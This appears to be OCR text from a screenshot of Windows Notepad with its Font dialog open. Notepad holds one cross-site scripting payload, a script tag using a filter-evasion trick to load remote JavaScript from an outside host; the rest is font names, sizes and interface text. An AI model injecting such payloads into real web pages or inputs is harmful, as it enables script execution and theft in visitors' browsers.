 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font:
MS Serif
Lucida Sans Unicode
Microsoft Sans Serif
Modern
MS Sans Serif
MS Serif
Palatino Linotype
Font style:
Oblique
Standard
Oblique
Bold
Bold Oblique
Size:
23
14
15
17
18
23
24
30
Sample
AaBbYyZz
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.